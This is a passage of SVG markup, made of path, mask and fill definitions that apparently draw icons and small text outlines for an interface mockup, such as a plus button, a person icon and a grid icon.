106.511H27.1786C27.2592 106.386 27.3783 106.323 27.5363 106.323C27.6853 106.323 27.8018 106.381 27.8861 106.496C27.9703 106.611 28.0125 106.771 28.0125 106.976C28.0125 107.11 27.9926 107.227 27.9528 107.327C27.9129 107.426 27.8575 107.502 27.7847 107.553C27.712 107.605 27.6258 107.631 27.5272 107.631ZM27.4257 106.599C27.3406 106.599 27.2786 106.625 27.2395 106.678C27.2003 106.73 27.1799 106.816 27.1786 106.936V106.974C27.1786 107.109 27.1985 107.206 27.2384 107.265C27.2782 107.323 27.343 107.353 27.4302 107.353C27.5844 107.353 27.6615 107.226 27.6615 106.971C27.6615 106.847 27.6422 106.754 27.6039 106.692C27.5656 106.631 27.5069 106.599 27.4257 106.599ZM28.9898 107.631C28.8417 107.631 28.7254 107.578 28.6412 107.47H28.6232L28.6412 107.653V108.164H28.2969V106.347H28.5766L28.6252 106.511H28.641C28.7215 106.386 28.8406 106.323 28.9987 106.323C29.1477 106.323 29.2642 106.381 29.3484 106.496C29.4327 106.611 29.4749 106.771 29.4749 106.976C29.4749 107.11 29.455 107.227 29.4151 107.327C29.3753 107.426 29.3201 107.502 29.2471 107.553C29.1741 107.605 29.0884 107.631 28.9898 107.631ZM28.8883 106.599C28.8034 106.599 28.7412 106.625 28.702 106.678C28.6628 106.73 28.6427 106.816 28.6412 106.936V106.974C28.6412 107.109 28.6611 107.206 28.7009 107.265C28.7408 107.323 28.8055 107.353 28.8928 107.353C29.047 107.353 29.1241 107.226 29.1241 106.971C29.1241 106.847 29.1048 106.754 29.0665 106.692C29.0282 106.631 28.9695 106.599 28.8883 106.599ZM30.6397 107.234C30.6397 107.364 30.5947 107.462 30.5044 107.53C30.4141 107.598 30.2805 107.631 30.1016 107.631C30.0098 107.631 29.9316 107.625 29.8669 107.612C29.8021 107.599 29.7417 107.582 29.6852 107.558V107.274C29.7491 107.304 29.8209 107.329 29.9006 107.349C29.9803 107.37 30.0518 107.38 30.1129 107.38C30.2378 107.38 30.3002 107.344 30.3002 107.272C30.3007 107.259 30.2988 107.247 30.2945 107.236C30.2902 107.225 30.2837 107.215 30.2753 107.206C30.2588 107.189 30.2302 107.17 30.1895 107.149C30.1488 107.128 30.0947 107.101 30.0271 107.073C29.9301 107.032 29.8586 106.995 29.8127 106.96C29.7705 106.929 29.7364 106.888 29.7133 106.841C29.693 106.796 29.6828 106.741 29.6828 106.676C29.6828 106.564 29.7261 106.477 29.8125 106.416C29.8989 106.355 30.0232 106.323 30.1826 106.323C30.3359 106.324 30.4873 106.358 30.6261 106.423L30.5224 106.671L30.3452 106.605C30.2902 106.587 30.2343 106.579 30.1772 106.579C30.0756 106.579 30.0249 106.606 30.0249 106.661C30.0249 106.692 30.0412 106.718 30.0734 106.741C30.1057 106.763 30.1785 106.797 30.2889 106.841C30.3874 106.881 30.4598 106.919 30.5055 106.953C30.5484 106.984 30.5832 107.025 30.607 107.073C30.63 107.123 30.6412 107.179 30.6397 107.234Z" fill="#0458BC"/>
</g>
<path d="M56.795 104.866H24.0544C23.5524 104.866 23.1455 105.273 23.1455 105.775V136.349C23.1455 136.851 23.5524 137.258 24.0544 137.258H56.795C57.297 137.258 57.7039 136.851 57.7039 136.349V105.775C57.7039 105.273 57.297 104.866 56.795 104.866Z" stroke="#D9D9D9" stroke-width="0.108275"/>
<mask id="mask29_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="21" y="136" width="39" height="9">
<path d="M21.7334 136.359H59.0658V144.655H21.7334V136.359Z" fill="white"/>
</mask>
<g mask="url(#mask29_3248_19481)">
<path d="M21.7334 136.359H59.0658V144.655H21.7334V136.359Z" fill="white"/>
<path d="M36.666 136.359H44.1325V144.655H36.666V136.359Z" fill="white"/>
<path d="M40.3994 143.204C41.8885 143.204 43.0957 141.996 43.0957 140.507C43.0957 139.018 41.8885 137.811 40.3994 137.811C38.9103 137.811 37.7031 139.018 37.7031 140.507C37.7031 141.996 38.9103 143.204 40.3994 143.204Z" fill="#0458BC"/>
<path d="M41.2295 140.507C41.2304 140.521 41.2284 140.535 41.2235 140.548C41.2186 140.561 41.211 140.572 41.2012 140.582C41.1914 140.592 41.1796 140.6 41.1666 140.605C41.1536 140.609 41.1397 140.612 41.1258 140.611H40.5036V141.233C40.5036 141.26 40.4927 141.287 40.4733 141.306C40.4538 141.326 40.4274 141.336 40.3999 141.336C40.3724 141.336 40.346 141.326 40.3266 141.306C40.3071 141.287 40.2962 141.26 40.2962 141.233V140.611H39.674C39.6465 140.611 39.6201 140.6 39.6007 140.58C39.5812 140.561 39.5703 140.534 39.5703 140.507C39.5703 140.479 39.5812 140.453 39.6007 140.434C39.6201 140.414 39.6465 140.403 39.674 140.403H40.2962V139.781C40.2962 139.753 40.3071 139.727 40.3266 139.708C40.346 139.688 40.3724 139.677 40.3999 139.677C40.4274 139.677 40.4538 139.688 40.4733 139.708C40.4927 139.727 40.5036 139.753 40.5036 139.781V140.403H41.1258C41.1397 140.402 41.1536 140.404 41.1666 140.409C41.1796 140.414 41.1914 140.422 41.2012 140.431C41.211 140.441 41.2186 140.453 41.2235 140.466C41.2284 140.479 41.2304 140.493 41.2295 140.507Z" fill="#565656"/>
<mask id="mask30_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="39" y="139" width="3" height="3">
<path d="M41.2295 140.506C41.2304 140.52 41.2284 140.534 41.2235 140.547C41.2186 140.56 41.211 140.572 41.2012 140.582C41.1914 140.592 41.1796 140.599 41.1666 140.604C41.1536 140.609 41.1397 140.611 41.1258 140.61H40.5036V141.232C40.5036 141.26 40.4927 141.286 40.4733 141.306C40.4538 141.325 40.4274 141.336 40.3999 141.336C40.3724 141.336 40.346 141.325 40.3266 141.306C40.3071 141.286 40.2962 141.26 40.2962 141.232V140.61H39.674C39.6465 140.61 39.6201 140.599 39.6007 140.58C39.5812 140.56 39.5703 140.534 39.5703 140.506C39.5703 140.479 39.5812 140.452 39.6007 140.433C39.6201 140.414 39.6465 140.403 39.674 140.403H40.2962V139.78C40.2962 139.753 40.3071 139.727 40.3266 139.707C40.346 139.688 40.3724 139.677 40.3999 139.677C40.4274 139.677 40.4538 139.688 40.4733 139.707C40.4927 139.727 40.5036 139.753 40.5036 139.78V140.403H41.1258C41.1397 140.402 41.1536 140.404 41.1666 140.409C41.1796 140.414 41.1914 140.421 41.2012 140.431C41.211 140.441 41.2186 140.453 41.2235 140.466C41.2284 140.479 41.2304 140.493 41.2295 140.506Z" fill="white"/>
</mask>
<g mask="url(#mask30_3248_19481)">
<path d="M39.1553 139.262H41.6441V141.751H39.1553V139.262Z" fill="white"/>
</g>
<mask id="mask31_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="44" y="136" width="8" height="9">
<path d="M44.1318 136.36H51.5983V144.656H44.1318V136.36Z" fill="white"/>
</mask>
<g mask="url(#mask31_3248_19481)">
<path d="M44.1318 136.36H51.5983V144.656H44.1318V136.36Z" fill="white"/>
<path d="M44.873 142.649C44.8094 142.649 44.7544 142.637 44.7078 142.612C44.6612 142.587 44.6253 142.549 44.6002 142.499C44.5751 142.448 44.5625 142.383 44.5625 142.304C44.5625 142.222 44.5764 142.155 44.6039 142.104C44.6314 142.052 44.6695 142.013 44.718 141.989C44.7704 141.963 44.8282 141.95 44.8865 141.952C44.9265 141.952 44.9627 141.956 44.9952 141.964C45.0277 141.972 45.0556 141.981 45.0783 141.992L45.0359 142.107C45.0112 142.096 44.9859 142.088 44.9599 142.081C44.9355 142.074 44.9104 142.071 44.8852 142.071C44.8457 142.071 44.813 142.079 44.7866 142.097C44.7602 142.114 44.7414 142.14 44.7284 142.175C44.7147 142.216 44.7084 142.259 44.7095 142.303C44.7095 142.352 44.716 142.394 44.729 142.428C44.742 142.462 44.7611 142.487 44.7866 142.505C44.8122 142.522 44.8436 142.53 44.8808 142.53C44.9181 142.53 44.9508 142.526 44.98 142.517C45.0092 142.508 45.0367 142.496 45.0625 142.482V142.606C45.0369 142.621 45.0092 142.632 44.9804 142.638C44.9452 142.646 44.9091 142.65 44.873 142.649ZM45.8588 141.964V142.637H45.7464L45.7269 142.546H45.7191C45.7052 142.569 45.6868 142.589 45.665 142.604C45.6431 142.619 45.6188 142.63 45.592 142.638C45.5645 142.645 45.5361 142.649 45.5075 142.649C45.4569 142.649 45.4135 142.641 45.3776 142.624C45.3416 142.607 45.3146 142.58 45.2955 142.543C45.2765 142.507 45.2669 142.461 45.2669 142.404V141.964H45.4103V142.377C45.4103 142.429 45.4209 142.468 45.4419 142.494C45.4629 142.52 45.4967 142.533 45.5415 142.533C45.5848 142.533 45.6193 142.524 45.6448 142.506C45.6714 142.487 45.6905 142.459 45.699 142.427C45.7098 142.392 45.7154 142.35 45.7154 142.299V141.964H45.8588ZM46.5675 142.445C46.5688 142.485 46.5575 142.524 46.5353 142.557C46.5138 142.587 46.4824 142.61 46.4411 142.626C46.3926 142.643 46.3416 142.65 46.2904 142.649C46.2434 142.649 46.2029 142.646 46.1689 142.639C46.1349 142.632 46.1035 142.622 46.0734 142.608V142.485C46.1081 142.501 46.1441 142.514 46.181 142.524C46.2211 142.535 46.259 142.54 46.2947 142.54C46.3417 142.54 46.3755 142.533 46.396 142.519C46.4166 142.504 46.427 142.484 46.427 142.459C46.427 142.444 46.4229 142.431 46.4142 142.42C46.4056 142.409 46.3908 142.396 46.3681 142.384C46.3454 142.372 46.3131 142.357 46.2698 142.339C46.2265 142.322 46.1914 142.305 46.1622 142.288C46.1354 142.274 46.1126 142.252 46.0959 142.227C46.081 142.203 46.0734 142.172 46.0734 142.134C46.0721 142.107 46.0779 142.08 46.0903 142.057C46.1027 142.033 46.1212 142.013 46.144 141.998C46.1914 141.967 46.254 141.952 46.3317 141.952C46.3731 141.952 46.4118 141.956 46.4484 141.964C46.4856 141.973 46.5218 141.985 46.5565 142L46.5115 142.108C46.4811 142.095 46.4506 142.083 46.4199 142.075C46.3896 142.066 46.3583 142.062 46.3267 142.062C46.2899 142.062 46.2618 142.067 46.2423 142.079C46.2228 142.09 46.2139 142.106 46.2139 142.127C46.2139 142.143 46.2185 142.156 46.2278 142.167C46.2371 142.178 46.2531 142.189 46.2758 142.2L46.3718 142.241C46.4118 142.256 46.4465 142.273 46.4757 142.289C46.505 142.306 46.5279 142.326 46.5437 142.351C46.5595 142.375 46.5675 142.407 46.5675 142.445ZM47.024 142.534C47.0426 142.534 47.0611 142.532 47.0792 142.529C47.0961 142.526 47.1127 142.521 47.1291 142.516V142.624C47.1132 142.631 47.0929 142.637 47.0678 142.642C47.0419 142.647 47.0157 142.649 46.9894 142.649C46.9543 142.65 46.9194 142.643 46.8867 142.63C46.8562 142.617 46.8322 142.595 46.8144 142.564C46.7966 142.533 46.7876 142.49 46.7876 142.435V142.073H46.696V142.009L46.7943 141.959L46.841 141.815H46.9309V141.964H47.1236V142.073H46.9309V142.433C46.9309 142.467 46.9396 142.492 46.9565 142.509C46.9734 142.525 46.9961 142.534 47.024 142.534ZM47.9132 142.299C47.9139 142.35 47.9066 142.4 47.8913 142.448C47.8766 142.491 47.8554 142.528 47.8274 142.558C47.7991 142.588 47.7647 142.611 47.7265 142.626C47.6873 142.642 47.6429 142.649 47.5936 142.649C47.5501 142.65 47.507 142.642 47.4664 142.626C47.4281 142.61 47.3945 142.588 47.3662 142.558C47.3378 142.529 47.3166 142.491 47.3012 142.448C47.2858 142.405 47.2783 142.355 47.2783 142.299C47.2783 142.225 47.291 142.162 47.3164 142.111C47.3417 142.059 47.3792 142.02 47.427 141.992C47.4749 141.965 47.5318 141.952 47.5979 141.952C47.6552 141.95 47.7117 141.965 47.7618 141.992C47.8092 142.02 47.8463 142.059 47.8731 142.111C47.9 142.163 47.9132 142.226 47.9132 142.299ZM47.4253 142.299C47.4253 142.348 47.4311 142.39 47.4428 142.425C47.4545 142.46 47.4736 142.486 47.4987 142.505C47.5238 142.524 47.5563 142.533 47.5959 142.533C47.6356 142.533 47.668 142.523 47.6932 142.505C47.7183 142.487 47.7367 142.46 47.7484 142.425C47.7601 142.39 47.7661 142.348 47.7661 142.299C47.7661 142.25 47.7603 142.209 47.7484 142.175C47.7365 142.141 47.7183 142.114 47.6932 142.096C47.668 142.078 47.6353 142.069 47.5953 142.069C47.5362 142.069 47.4931 142.089 47.466 142.129C47.4389 142.168 47.4253 142.225 47.4253 142.299ZM48.8892 141.952C48.9645 141.952 49.0213 141.971 49.0594 142.01C49.0975 142.049 49.117 142.111 49.117 142.197V142.637H48.9743V142.223C48.9743 142.172 48.9643 142.133 48.9444 142.107C48.9245 142.082 48.8944 142.068 48.8539 142.068C48.7971 142.068 48.7562 142.086 48.7311 142.123C48.706 142.159 48.6941 142.211 48.6941 142.28V142.637H48.5514V142.223C48.5514 142.189 48.5468 142.16 48.5379 142.138C48.531 142.116 48.5171 142.098 48.4985 142.086C48.4808 142.074 48.4582 142.068 48.431 142.068C48.3918 142.068 48.3604 142.077 48.3368 142.095C48.3132 142.113 48.2971 142.139 48.2869 142.174C48.276 142.215 48.2709 142.258 48.2718 142.301V142.637H48.1291V141.964H48.2402L48.2603 142.055H48.2681C48.282 142.031 48.2991 142.012 48.3192 141.997C48.3398 141.982 48.3631 141.97 48.3879 141.963C48.413 141.955 48.4392 141.952 48.4662 141.952C48.5165 141.952 48.5589 141.96 48.5934 141.978C48.6275 141.996 48.6547 142.024 48.6705 142.059H48.6813C48.7025 142.022 48.7317 141.995 48.7694 141.978C48.8071 141.96 48.8469 141.952 48.8892 141.952ZM49.6361 141.952C49.696 141.952 49.7476 141.964 49.7905 141.989C49.8332 142.013 49.8677 142.05 49.8896 142.094C49.9126 142.139 49.9241 142.193 49.9241 142.257V142.333H49.4752C49.4767 142.399 49.4942 142.449 49.5273 142.484C49.5605 142.519 49.6079 142.537 49.6683 142.537C49.7112 142.537 49.7497 142.533 49.7837 142.525C49.8177 142.516 49.8537 142.504 49.8901 142.488V142.604C49.8565 142.619 49.8223 142.631 49.7874 142.638C49.7526 142.646 49.711 142.649 49.6623 142.649C49.5962 142.649 49.5382 142.636 49.4879 142.611C49.4382 142.585 49.3973 142.545 49.3706 142.496C49.3426 142.444 49.3288 142.381 49.3288 142.305C49.3288 142.229 49.3415 142.166 49.3669 142.113C49.3922 142.061 49.4284 142.02 49.4745 141.993C49.5236 141.965 49.5794 141.95 49.6361 141.952ZM49.6361 142.059C49.5912 142.059 49.5546 142.074 49.5267 142.103C49.4988 142.132 49.483 142.175 49.4782 142.231H49.7844C49.784 142.198 49.7783 142.168 49.7675 142.142C49.7578 142.117 49.7408 142.096 49.7188 142.081C49.6973 142.067 49.6698 142.059 49.6361 142.059ZM50.478 141.952C50.4893 141.952 50.5016 141.952 50.515 141.954C50.5267 141.954 50.5382 141.956 50.5497 141.958L50.5363 142.092C50.5278 142.09 50.5172 142.088 50.5046 142.086L50.4719 142.085C50.447 142.085 50.4223 142.089 50.399 142.098C50.3758 142.106 50.3554 142.118 50.3375 142.135C50.3195 142.152 50.3058 142.173 50.2957 142.198C50.2855 142.223 50.2805 142.252 50.2805 142.285V142.637H50.1369V141.964H50.2489L50.2684 142.083H50.2749C50.2885 142.059 50.3053 142.037 50.3249 142.017C50.3446 141.997 50.3673 141.982 50.3929 141.97C50.4185 141.958 50.447 141.952 50.478 141.952ZM51.1781 142.445C51.1794 142.485 51.1681 142.524 51.1458 142.557C51.1244 142.587 51.093 142.61 51.0516 142.626C51.0032 142.643 50.9521 142.65 50.9009 142.649C50.8539 142.649 50.8134 142.646 50.7794 142.639C50.7466 142.633 50.7146 142.622 50.6842 142.608V142.485C50.7162 142.5 50.7519 142.513 50.7916 142.524C50.8312 142.535 50.8697 142.54 50.9053 142.54C50.9522 142.54 50.986 142.533 51.0068 142.519C51.0276 142.504 51.0378 142.484 51.0378 142.459C51.0378 142.444 51.0335 142.431 51.025 142.42C51.0166 142.409 51.0014 142.396 50.9789 142.384C50.947 142.367 50.9141 142.352 50.8804 142.339C50.8379 142.322 50.802 142.305 50.7727 142.288C50.7435 142.271 50.7216 142.251 50.7067 142.227C50.6917 142.203 50.6842 142.172 50.6842 142.134C50.6828 142.107 50.6887 142.08 50.701 142.057C50.7134 142.033 50.7319 142.013 50.7545 141.998C50.802 141.967 50.8645 141.952 50.9423 141.952C50.9816 141.951 51.0207 141.956 51.059 141.964C51.0958 141.973 51.132 141.984 51.1671 142L51.1222 142.108C51.0924 142.095 51.0618 142.084 51.0304 142.075C51.0003 142.066 50.969 142.062 50.9375 142.062C50.9007 142.062 50.8726 142.067 50.8531 142.079C50.8336 142.09 50.8245 142.106 50.8245 142.127C50.8245 142.143 50.829 142.156 50.8383 142.167C50.8477 142.178 50.8637 142.189 50.8864 142.2L50.9823 142.241C51.0226 142.256 51.0573 142.273 51.0863 142.289C51.1153 142.306 51.1387 142.326 51.1545 142.351C51.1703 142.375 51.1781 142.407 51.1781 142.445Z" fill="#464646"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47.1841 138.783C47.1841 138.479 47.4308 138.232 47.735 138.232C48.0393 138.232 48.2859 138.479 48.2859 138.783C48.2859 139.088 48.0393 139.334 47.735 139.334C47.4308 139.334 47.1841 139.088 47.1841 138.783ZM47.735 138.427C47.5382 138.427 47.3786 138.586 47.3786 138.783C47.3786 138.98 47.5382 139.14 47.735 139.14C47.9319 139.14 48.0915 138.98 48.0915 138.783C48.0915 138.586 47.9319 138.427 47.735 138.427ZM46.7305 140.015C46.7305 139.746 46.9481 139.529 47.2166 139.529H47.2608C47.2846 139.529 47.3084 139.533 47.3312 139.54L47.4434 139.577C47.6328 139.638 47.8373 139.638 48.0267 139.577L48.1389 139.54C48.1616 139.533 48.1855 139.529 48.2093 139.529H48.2535C48.522 139.529 48.7396 139.746 48.7396 140.015V140.169C48.7396 140.216 48.7228 140.262 48.6922 140.298C48.6616 140.334 48.6191 140.358 48.5724 140.365C48.0179 140.456 47.4522 140.456 46.8976 140.365C46.851 140.358 46.8085 140.334 46.7779 140.298C46.7473 140.262 46.7305 140.216 46.7305 140.169V140.015ZM47.2166 139.723C47.0555 139.723 46.9249 139.854 46.9249 140.015V140.169C46.9249 140.171 46.9267 140.173 46.9288 140.174C47.4628 140.261 48.0073 140.261 48.5413 140.174C48.5434 140.173 48.5452 140.171 48.5452 140.169V140.015C48.5452 139.854 48.4146 139.723 48.2535 139.723H48.2093C48.206 139.723 48.2026 139.724 48.1993 139.725L48.0872 139.761C47.8584 139.836 47.6117 139.836 47.3829 139.761L47.2708 139.725C47.2675 139.724 47.2643 139.723 47.2608 139.723H47.2166Z" fill="#565656"/>
<path d="M48.8372 138.621C48.863 138.621 48.8877 138.631 48.9059 138.65C48.9241 138.668 48.9344 138.693 48.9344 138.718V138.945H49.1614C49.1872 138.945 49.2118 138.956 49.2301 138.974C49.2483 138.992 49.2586 139.017 49.2586 139.043C49.2586 139.068 49.2483 139.093 49.2301 139.111C49.2118 139.129 49.1872 139.14 49.1614 139.14H48.9344V139.366C48.9344 139.392 48.9241 139.417 48.9059 139.435C48.8877 139.453 48.863 139.464 48.8372 139.464C48.8114 139.464 48.7867 139.453 48.7685 139.435C48.7503 139.417 48.74 139.392 48.74 139.366V139.14H48.5132C48.4875 139.14 48.4628 139.129 48.4446 139.111C48.4263 139.093 48.4161 139.068 48.416 139.043C48.4161 139.017 48.4263 138.992 48.4446 138.974C48.4628 138.956 48.4875 138.945 48.5132 138.945H48.74V138.718C48.74 138.693 48.7503 138.668 48.7685 138.65C48.7867 138.631 48.8114 138.621 48.8372 138.621Z" fill="#565656"/>
</g>
<mask id="mask32_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="51" y="136" width="9" height="9">
<path d="M51.5986 136.359H59.0651V144.655H51.5986V136.359Z" fill="white"/>
</mask>
<g mask="url(#mask32_3248_19481)">
<path d="M51.5986 136.359H59.0651V144.655H51.5986V136.359Z" fill="white"/>
<path d="M54.1803 141.951C54.2654 141.951 54.3295 141.97 54.3728 142.007C54.4161 142.045 54.4385 142.104 54.4385 142.184V142.636H54.3371L54.3098 142.541H54.3048C54.2858 142.565 54.2661 142.585 54.2459 142.601C54.2249 142.617 54.2009 142.629 54.1753 142.636C54.1439 142.645 54.1114 142.649 54.0788 142.648C54.0418 142.649 54.0051 142.642 53.9714 142.626C53.9397 142.612 53.9148 142.589 53.8966 142.558C53.8785 142.528 53.8691 142.49 53.8691 142.443C53.8691 142.374 53.8949 142.322 53.9464 142.287C53.998 142.252 54.0764 142.233 54.181 142.229L54.2975 142.225V142.19C54.2975 142.143 54.2866 142.11 54.2648 142.09C54.2429 142.07 54.2128 142.06 54.1736 142.06C54.1404 142.06 54.1074 142.065 54.0757 142.075C54.0441 142.085 54.0134 142.097 53.9835 142.111L53.9374 142.01C53.9728 141.991 54.0103 141.977 54.0491 141.967C54.0911 141.956 54.1348 141.951 54.1803 141.951ZM54.297 142.315L54.21 142.318C54.1387 142.32 54.0887 142.332 54.0599 142.354C54.0311 142.376 54.0168 142.406 54.0168 142.444C54.0168 142.477 54.0268 142.502 54.0467 142.517C54.0666 142.532 54.0926 142.54 54.1251 142.54C54.1745 142.54 54.2154 142.526 54.2477 142.498C54.2799 142.47 54.297 142.428 54.297 142.373V142.315ZM55.0355 141.951C55.0721 141.95 55.1084 141.957 55.1417 141.972C55.175 141.987 55.2043 142.01 55.2273 142.038C55.2761 142.097 55.3003 142.183 55.3003 142.298C55.3003 142.375 55.2891 142.439 55.2663 142.491C55.2436 142.544 55.2126 142.582 55.1721 142.609C55.1303 142.636 55.0815 142.649 55.0318 142.648C54.9978 142.648 54.9681 142.644 54.943 142.635C54.9179 142.626 54.8965 142.615 54.8787 142.6C54.8609 142.586 54.8458 142.57 54.8337 142.553H54.8252L54.8306 142.607C54.8328 142.626 54.8337 142.644 54.8337 142.661V142.935H54.6903V141.964H54.807L54.8269 142.057H54.8337C54.8466 142.037 54.862 142.019 54.8793 142.004C54.8975 141.987 54.9194 141.975 54.945 141.966C54.974 141.955 55.0047 141.95 55.0355 141.951ZM54.9972 142.068C54.958 142.068 54.9263 142.075 54.9023 142.091C54.8783 142.107 54.8616 142.13 54.8508 142.161C54.8399 142.192 54.8345 142.231 54.8337 142.278V142.298C54.8329 142.341 54.838 142.384 54.8488 142.426C54.8594 142.46 54.8765 142.486 54.9006 142.504C54.9246 142.523 54.9577 142.531 54.9989 142.531C55.0302 142.532 55.0609 142.522 55.0853 142.503C55.1082 142.484 55.1256 142.456 55.1368 142.421C55.1481 142.386 55.1539 142.345 55.1539 142.297C55.1539 142.224 55.1409 142.168 55.115 142.128C55.089 142.088 55.0502 142.068 54.9972 142.068ZM55.8627 141.951C55.8993 141.95 55.9356 141.957 55.9689 141.972C56.0022 141.987 56.0316 142.01 56.0546 142.038C56.1033 142.097 56.1275 142.183 56.1275 142.298C56.1275 142.375 56.1163 142.439 56.0935 142.491C56.0708 142.544 56.0398 142.582 55.9993 142.609C55.9575 142.636 55.9087 142.649 55.859 142.648C55.825 142.648 55.7954 142.644 55.7702 142.635C55.7451 142.626 55.7237 142.615 55.7059 142.6C55.6882 142.586 55.673 142.57 55.6609 142.553H55.6524L55.6578 142.607L55.6609 142.661V142.935H55.5175V141.964H55.6342L55.6542 142.057H55.6609C55.6738 142.037 55.6891 142.019 55.7064 142.004C55.7248 141.987 55.7466 141.975 55.772 141.966C55.8011 141.955 55.8318 141.95 55.8627 141.951ZM55.8244 142.068C55.785 142.068 55.7533 142.075 55.7295 142.091C55.7057 142.107 55.6888 142.13 55.678 142.161C55.6672 142.192 55.6617 142.231 55.6609 142.278V142.298C55.66 142.341 55.6651 142.384 55.676 142.426C55.6866 142.46 55.7038 142.486 55.7278 142.504C55.7518 142.523 55.7847 142.531 55.8261 142.531C55.8574 142.532 55.8881 142.522 55.9125 142.503C55.9355 142.484 55.9528 142.456 55.964 142.421C55.9753 142.386 55.9812 142.345 55.9812 142.297C55.9812 142.224 55.9682 142.168 55.9422 142.128C55.9162 142.088 55.8774 142.068 55.8244 142.068ZM56.7967 142.444C56.7967 142.489 56.7861 142.526 56.7644 142.556C56.7428 142.586 56.7116 142.61 56.6704 142.625C56.622 142.642 56.5709 142.65 56.5197 142.648C56.4727 142.648 56.4322 142.645 56.3982 142.638C56.3642 142.631 56.3326 142.621 56.3027 142.608V142.484C56.3348 142.499 56.3705 142.512 56.4104 142.523C56.4502 142.534 56.4883 142.54 56.5238 142.54C56.5708 142.54 56.6048 142.532 56.6254 142.518C56.646 142.503 56.6564 142.483 56.6564 142.458C56.6564 142.444 56.652 142.431 56.6436 142.419C56.6351 142.408 56.6202 142.396 56.5975 142.383C56.5655 142.367 56.5326 142.351 56.4989 142.338C56.4565 142.322 56.4205 142.304 56.3915 142.288C56.3647 142.273 56.342 142.252 56.3253 142.226C56.3103 142.202 56.3027 142.171 56.3027 142.133C56.3014 142.106 56.3072 142.08 56.3196 142.056C56.332 142.032 56.3504 142.012 56.3731 141.998C56.4205 141.966 56.4831 141.951 56.5611 141.951C56.6003 141.951 56.6394 141.955 56.6776 141.964C56.7148 141.972 56.7511 141.984 56.7859 142L56.7408 142.107C56.711 142.094 56.6804 142.083 56.649 142.074C56.6188 142.065 56.5875 142.061 56.5561 142.061C56.5193 142.061 56.4911 142.066 56.4716 142.078C56.4522 142.089 56.4431 142.105 56.4431 142.126C56.4431 142.142 56.4478 142.156 56.4571 142.167C56.4664 142.177 56.4825 142.188 56.505 142.199L56.6011 142.24C56.6412 142.256 56.6758 142.272 56.7051 142.289C56.7343 142.306 56.7573 142.326 56.7731 142.35C56.7889 142.375 56.7967 142.406 56.7967 142.444Z" fill="#464646"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.9329 138.39C54.7681 138.372 54.5975 138.372 54.4327 138.39C54.3926 138.395 54.361 138.427 54.3567 138.465C54.337 138.633 54.337 138.803 54.3567 138.971C54.361 139.01 54.3926 139.042 54.4327 139.046C54.5975 139.065 54.7681 139.065 54.9329 139.046C54.973 139.042 55.0044 139.01 55.009 138.971C55.0287 138.803 55.0287 138.633 55.009 138.465C55.0044 138.427 54.973 138.395 54.9329 138.39ZM54.4111 138.197C54.5916 138.177 54.7738 138.177 54.9544 138.197C55.0172 138.204 55.0759 138.232 55.1208 138.277C55.1657 138.321 55.1944 138.38 55.2021 138.442C55.2236 138.626 55.2236 138.811 55.2021 138.994C55.1944 139.057 55.1657 139.115 55.1208 139.16C55.0759 139.204 55.0172 139.232 54.9544 139.24C54.7738 139.259 54.5916 139.259 54.4111 139.24C54.2826 139.225 54.1787 139.124 54.1635 138.994C54.1421 138.811 54.1421 138.626 54.1635 138.442C54.1787 138.313 54.2826 138.212 54.4111 138.197ZM54.9329 139.687C54.7681 139.668 54.5975 139.668 54.4327 139.687C54.3926 139.691 54.361 139.723 54.3567 139.761C54.337 139.929 54.337 140.099 54.3567 140.268C54.361 140.306 54.3926 140.338 54.4327 140.342C54.5975 140.361 54.7681 140.361 54.9329 140.342C54.973 140.338 55.0044 140.306 55.009 140.268C55.0287 140.099 55.0287 139.929 55.009 139.761C55.0044 139.723 54.973 139.691 54.9329 139.687ZM54.4111 139.493C54.5916 139.473 54.7738 139.473 54.9544 139.493C55.0172 139.5 55.0759 139.529 55.1208 139.573C55.1657 139.618 55.1944 139.676 55.2021 139.739C55.2236 139.922 55.2236 140.107 55.2021 140.29C55.1944 140.353 55.1657 140.412 55.1208 140.456C55.0759 140.501 55.0172 140.529 54.9544 140.536C54.7738 140.556 54.5916 140.556 54.4111 140.536C54.2826 140.521 54.1787 140.42 54.1635 140.29C54.1421 140.107 54.1421 139.922 54.1635 139.739C54.1787 139.609 54.2826 139.508 54.4111 139.493ZM56.2292 138.39C56.0644 138.372 55.8938 138.372 55.729 138.39C55.7098 138.393 55.6918 138.401 55.678 138.415C55.6642 138.428 55.6553 138.446 55.6528 138.465C55.6333 138.633 55.6333 138.803 55.6528 138.971C55.6553 138.991 55.6642 139.008 55.678 139.022C55.6918 139.035 55.7098 139.044 55.729 139.046C55.8938 139.065 56.0644 139.065 56.2292 139.046C56.2693 139.042 56.3007 139.01 56.3052 138.971C56.3249 138.803 56.3249 138.633 56.3052 138.465C56.3007 138.427 56.2693 138.395 56.2292 138.39ZM55.7073 138.197C55.8879 138.177 56.0701 138.177 56.2506 138.197C56.3135 138.204 56.3721 138.232 56.4171 138.277C56.462 138.321 56.4907 138.38 56.4984 138.442C56.5198 138.626 56.5198 138.811 56.4984 138.994C56.4907 139.057 56.462 139.115 56.4171 139.16C56.3721 139.204 56.3135 139.232 56.2506 139.24C56.0701 139.259 55.8879 139.259 55.7073 139.24C55.5789 139.225 55.475 139.124 55.4598 138.994C55.4384 138.811 55.4384 138.626 55.4598 138.442C55.475 138.313 55.5789 138.212 55.7073 138.197ZM56.2292 139.687C56.0644 139.668 55.8938 139.668 55.729 139.687C55.7098 139.689 55.6918 139.697 55.678 139.711C55.6642 139.724 55.6553 139.742 55.6528 139.761C55.6333 139.929 55.6333 140.099 55.6528 140.268C55.6553 140.287 55.6642 140.305 55.678 140.318C55.6918 140.332 55.7098 140.34 55.729 140.342C55.8938 140.361 56.0644 140.361 56.2292 140.342C56.2693 140.338 56.3007 140.306 56.3052 140.268C56.3249 140.099 56.3249 139.929 56.3052 139.761C56.3007 139.723 56.2693 139.691 56.2292 139.687ZM55.7073 139.493C55.8879 139.473 56.0701 139.473 56.2506 139.493C56.3135 139.5 56.3721 139.529 56.4171 139.573C56.462 139.618 56.4907 139.676 56.4984 139.739C56.5198 139.922 56.5198 140.107 56.4984 140.29C56.4907 140.353 56.462 140.412 56.4171 140.456C56.3721 140.501 56.3135 140.529 56.2506 140.536C56.0701 140.556 55.8879 140.556 55.7073 140.536C55.5789 140.521 55.475 140.42 55.4598 